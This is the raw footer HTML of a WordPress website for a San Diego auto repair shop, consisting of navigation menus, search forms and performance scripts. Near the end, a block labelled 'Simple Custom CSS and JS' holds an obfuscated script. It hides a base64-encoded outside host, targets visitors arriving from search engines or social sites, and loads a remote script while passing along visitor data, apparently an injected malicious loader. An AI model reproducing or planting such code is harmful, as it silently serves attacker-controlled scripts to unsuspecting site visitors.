            <div data-rocket-location-hash="838adb68a8bbaa949780229d56d1d196" class="offcanvas-content">
            </div>
            <div data-rocket-location-hash="3f1e35e96a8033f2a93791e56d78dc3a" class="offcanvas-footer">
            </div>
        </section>
        <!-- offcanvas section -->

        <section id="offcart" class="aux-offcanvas-menu aux-offcanvas-cart aux-pin-right" >
            <div data-rocket-location-hash="08a0aecbc471e92c02eb2362596789a6" class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div data-rocket-location-hash="8c6b140cde987e3b44a1d65832ab9498" class="offcanvas-header">
                Shopping Basket            </div>
            <div data-rocket-location-hash="0fe220e4e4aa35c89a0ef5555986520c" class="aux-cart-wrapper aux-elegant-cart aux-offcart-content">
            </div>
        </section>
        <!-- cartcanvas section -->

                <section data-rocket-location-hash="7d41ebe46d3df676cbff016871cbd8f2" id="fs-menu-search" class="aux-fs-popup  aux-fs-menu-layout-center aux-indicator">
            <div data-rocket-location-hash="f9823bc7c5ded74041d13ac14ea573e6" class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div data-rocket-location-hash="ba22aace4e0100940042e28e634bfa1f" class="aux-fs-menu">
                        </div>
            <div data-rocket-location-hash="e8c3317fdf909bc91ae6d795cbba3874" class="aux-fs-search">
                <div  class="aux-search-section ">
                <div  class="aux-search-form ">
            <form action="https://automobilerepairshopsandiego.com/" method="get" >
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field"  placeholder="Type here.." name="s" autocomplete="off" />
                                    </div>
                            <input type="submit" class="aux-black aux-search-submit aux-uppercase" value="Search" >
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search and menu -->
                <section data-rocket-location-hash="13030819fad3af4080f05cd1f3d74ec3" id="fs-search" class="aux-fs-popup aux-search-overlay  has-ajax-form">
            <div data-rocket-location-hash="cb1ac0cc77dcf0c3c0f8d4750d5b1621" class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div data-rocket-location-hash="47648a63a0193c09465d1db041958f5c" class="aux-search-field">

            <div  class="aux-search-section aux-404-search">
                <div  class="aux-search-form aux-iconic-search">
            <form action="https://automobilerepairshopsandiego.com/" method="get" >
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field"  placeholder="Search..." name="s" autocomplete="off" />
                                    </div>
                            <div class="aux-submit-icon-container auxicon-search-4 ">
                    <input type="submit" class="aux-iconic-search-submit" value="Search" >
                </div>
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search-->

        <div data-rocket-location-hash="5253c0bb1177fd9635e82e349fb8316d" class="aux-scroll-top"></div>
    </div>

    <div data-rocket-location-hash="89ac3a2774a2f22aa8dde002c97000ce" class="aux-goto-top-btn aux-align-btn-right" data-animate-scroll="1"><div data-rocket-location-hash="a58b5aaf03aef79fe4c2d98ebe314427" class="aux-hover-slide aux-arrow-nav aux-round aux-outline">    <span class="aux-overlay"></span>    <span class="aux-svg-arrow aux-h-small-up"></span>    <span class="aux-hover-arrow aux-svg-arrow aux-h-small-up aux-white"></span></div></div>
<!-- outputs by wp_footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/phlox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
document.addEventListener( 'wpcf7mailsent', function( event ) {
  try { __ctm.tracker.trackEvent("", " ", "form"); __ctm.tracker.popQueue(); } catch(e) { console.log(e); }
}, false );
</script>
<div data-rocket-location-hash="8c385662def406e4ece5b23f2dd1d99a" class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div data-rocket-location-hash="2cd729a4bcc20efddd06ab5e68af5a2e" class="mob-menu-logo-holder"><a href="https://automobilerepairshopsandiego.com" class="headertext"><img class="mob-standard-logo" height="60"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%2060'%3E%3C/svg%3E"  alt="Automobile Repair Shop" data-lazy-src="https://automobilerepairshopsandiego.com/wp-content/uploads/2019/09/cropped-Automobile-Repair-Shop-San-Diego-border.png"><noscript><img class="mob-standard-logo" height="60"  src="https://automobilerepairshopsandiego.com/wp-content/uploads/2019/09/cropped-Automobile-Repair-Shop-San-Diego-border.png"  alt="Automobile Repair Shop"></noscript><img class="mob-retina-logo" src=""  alt="Logo Header Menu"></a></div><div data-rocket-location-hash="e4967dfd226c3647dc1ecd6eda668a71" class="mobmenur-container"><a href="#" class="mobmenu-right-bt mobmenu-trigger-action" data-panel-target="mobmenu-right-panel" aria-label="Right Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div></div>				<div data-rocket-location-hash="3dd7834ea8eead9a1dc84c2f58bde664" class="mobmenu-right-alignment mobmenu-panel mobmenu-right-panel  ">
				<a href="#" class="mobmenu-right-bt" aria-label="Right Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>
					<div data-rocket-location-hash="8402e778f8038495fd23079163ba3aaf" class="mobmenu-content">
			<!-- start master menu -->
<div data-rocket-location-hash="912eb14b44b9d1671ea0bc6c6484a89a" class="menu-main-container"><ul id="mobmenuright" class="wp-mobile-menu" role="menubar" aria-label="Main navigation for mobile devices"><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3338"><a href="https://automobilerepairshopsandiego.com/services/" role="menuitem" class="">Our Services</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3341"><a href="https://automobilerepairshopsandiego.com/services/auto-repair/" role="menuitem" class="">Auto Repair Services</a>
	<ul  role='menu' class="sub-menu ">
		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3348"><a href="https://automobilerepairshopsandiego.com/services/auto-repair/san-diego/" role="menuitem" class="">Auto Repair in San Diego</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a href="https://automobilerepairshopsandiego.com/services/auto-repair/chula-vista/" role="menuitem" class="">Auto Repair in Chula Vista</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a href="https://automobilerepairshopsandiego.com/services/auto-repair/clairemont/" role="menuitem" class="">Auto Repair in Clairemont</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3344"><a href="https://automobilerepairshopsandiego.com/services/auto-repair/el-cajon/" role="menuitem" class="">Auto Repair in El Cajon</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3345"><a href="https://automobilerepairshopsandiego.com/services/auto-repair/kearny-mesa/" role="menuitem" class="">Auto Repair in Kearny Mesa</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3346"><a href="https://automobilerepairshopsandiego.com/services/auto-repair/la-jolla/" role="menuitem" class="">Auto Repair in La Jolla</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3347"><a href="https://automobilerepairshopsandiego.com/services/auto-repair/la-mesa/" role="menuitem" class="">Auto Repair in La Mesa</a></li>	</ul>
</li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3360"><a href="https://automobilerepairshopsandiego.com/services/auto-painting/" role="menuitem" class="">Auto Painting Services</a>
	<ul  role='menu' class="sub-menu ">
		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361"><a href="https://automobilerepairshopsandiego.com/services/auto-painting/el-cajon/" role="menuitem" class="">Auto Painting in El Cajon</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3897"><a href="https://automobilerepairshopsandiego.com/services/auto-painting/chula-vista/" role="menuitem" class="">Auto Painting in Chula Vista</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://automobilerepairshopsandiego.com/services/auto-painting/clairemont/" role="menuitem" class="">Auto Painting in Clairemont</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3363"><a href="https://automobilerepairshopsandiego.com/services/auto-painting/la-jolla/" role="menuitem" class="">Auto Painting in La Jolla</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3364"><a href="https://automobilerepairshopsandiego.com/services/auto-painting/la-mesa/" role="menuitem" class="">Auto Painting in La Mesa</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3365"><a href="https://automobilerepairshopsandiego.com/services/auto-painting/san-diego/" role="menuitem" class="">Auto Painting in San Diego</a></li>	</ul>
</li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3370"><a href="https://automobilerepairshopsandiego.com/services/auto-maintenance/" role="menuitem" class="">Auto Maintenance Services</a>
	<ul  role='menu' class="sub-menu ">
		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3371"><a href="https://automobilerepairshopsandiego.com/services/auto-maintenance/el-cajon/" role="menuitem" class="">Auto Maintenance in El Cajon</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3372"><a href="https://automobilerepairshopsandiego.com/services/auto-maintenance/chula-vista/" role="menuitem" class="">Auto Maintenance in Chula Vista</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3373"><a href="https://automobilerepairshopsandiego.com/services/auto-maintenance/kearny-mesa/" role="menuitem" class="">Auto Maintenance in Kearny Mesa</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3374"><a href="https://automobilerepairshopsandiego.com/services/auto-maintenance/la-jolla/" role="menuitem" class="">Auto Maintenance in La Jolla</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3375"><a href="https://automobilerepairshopsandiego.com/services/auto-maintenance/san-diego/" role="menuitem" class="">Auto Maintenance in San Diego</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3755"><a href="https://automobilerepairshopsandiego.com/services/auto-maintenance/clairemont/" role="menuitem" class="">Auto Maintenance in Clairemont</a></li>	</ul>
</li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3380"><a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/" role="menuitem" class="">Engine Repair Services</a>
	<ul  role='menu' class="sub-menu ">
		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3381"><a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/clairemont/" role="menuitem" class="">Engine Repair in Clairemont</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3382"><a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/el-cajon/" role="menuitem" class="">Engine Repair in El Cajon</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3383"><a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/kearny-mesa/" role="menuitem" class="">Engine Repair in Kearny Mesa</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3384"><a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/la-jolla/" role="menuitem" class="">Engine Repair in La Jolla</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3385"><a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/la-mesa/" role="menuitem" class="">Engine Repair in La Mesa</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3386"><a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/pacific-beach/" role="menuitem" class="">Engine Repair in Pacific Beach</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3387"><a href="https://automobilerepairshopsandiego.com/services/engine-repair-services/san-diego/" role="menuitem" class="">Engine Repair in San Diego</a></li>	</ul>
</li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3393"><a href="https://automobilerepairshopsandiego.com/services/collision-center/" role="menuitem" class="">Collision Center Services</a>
	<ul  role='menu' class="sub-menu ">
		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3394"><a href="https://automobilerepairshopsandiego.com/services/collision-center/clairemont/" role="menuitem" class="">Collision Repair in Clairemont</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3395"><a href="https://automobilerepairshopsandiego.com/services/collision-center/el-cajon/" role="menuitem" class="">Collision Repair in El Cajon</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3396"><a href="https://automobilerepairshopsandiego.com/services/collision-center/kearny-mesa/" role="menuitem" class="">Collision Repair in Kearny Mesa</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3397"><a href="https://automobilerepairshopsandiego.com/services/collision-center/la-jolla/" role="menuitem" class="">Collision Repair in La Jolla</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3398"><a href="https://automobilerepairshopsandiego.com/services/collision-center/la-mesa/" role="menuitem" class="">Collision Repair in La Mesa</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3399"><a href="https://automobilerepairshopsandiego.com/services/collision-center/pacific-beach/" role="menuitem" class="">Collision Repair in Pacific Beach</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3400"><a href="https://automobilerepairshopsandiego.com/services/collision-center/san-diego/" role="menuitem" class="">Collision Repair in San Diego</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3759"><a href="https://automobilerepairshopsandiego.com/services/collision-center/chula-vista/" role="menuitem" class="">Collision Repair in Chula Vista</a></li>	</ul>
</li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://automobilerepairshopsandiego.com/services/car-wrapping-in-san-diego/" role="menuitem" class="">Car Wrapping in San Diego</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4036"><a href="https://automobilerepairshopsandiego.com/automobile-tips-and-tricks/" role="menuitem" class="">Automobile Tips and Tricks</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3336"><a href="https://automobilerepairshopsandiego.com/about-us/" role="menuitem" class="">About Us</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3351"><a href="https://automobilerepairshopsandiego.com/contact-us/" role="menuitem" class="">Contact Us</a></li></ul>
</li></ul></div>
<!-- end master menu -->

			</div><div data-rocket-location-hash="f5befceed2591427a6299422158caa05" class="mob-menu-right-bg-holder"></div></div>

					<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/automobilerepairshopsandiego.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://automobilerepairshopsandiego.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://automobilerepairshopsandiego.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://automobilerepairshopsandiego.com/wp-content/themes/phlox/js/plugins.min.js?ver=2.5.19" id="auxin-plugins-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://automobilerepairshopsandiego.com/wp-content/themes/phlox/js/scripts.min.js?ver=2.5.19" id="auxin-scripts-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc-YcsgAAAAAM7cWsDh93UsLJ_kPTgGWz5Ioobt&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://automobilerepairshopsandiego.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc-YcsgAAAAAM7cWsDh93UsLJ_kPTgGWz5Ioobt",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://automobilerepairshopsandiego.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1738403320" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://automobilerepairshopsandiego.com/wp-includes/js/comment-reply.min.js?ver=baffef12696512a5cb18e42f6fc549d5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" sign1="Y2RuLnd0LWFwaS50b3Av">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="dbmn4d5l",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 764c7b56ecb81feb19c6559943d196c0 --><!-- end Simple Custom CSS and JS -->
<div data-rocket-location-hash="67108691c2e1285fb79464668587d31d" class="wpautoterms-footer"><p>
		<a href="https://automobilerepairshopsandiego.com/wpautoterms/disclaimer/">Disclaimer</a><span class="separator"> - </span><a href="https://automobilerepairshopsandiego.com/wpautoterms/terms-and-conditions/">Terms and Conditions</a><span class="separator"> - </span><a href="https://automobilerepairshopsandiego.com/wpautoterms/privacy-policy/">Privacy Policy</a></p>
</div><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://automobilerepairshopsandiego.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><!-- end wp_footer -->



<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery.event.special.touchstart = {
  setup: function( _, ns, handle ){
    if ( ns.includes("noPreventDefault") ) {
      this.addEventListener("touchstart", handle, { passive: false });
    } else {
      this.addEventListener("touchstart", handle, { passive: true });
    }
  }
};
jQuery.event.special.touchmove = {
  setup: function( _, ns, handle ){
    if ( ns.includes("noPreventDefault") ) {
      this.addEventListener("touchmove", handle, { passive: false });
    } else {
      this.addEventListener("touchmove", handle, { passive: true });
    }
  }
};

});</script>

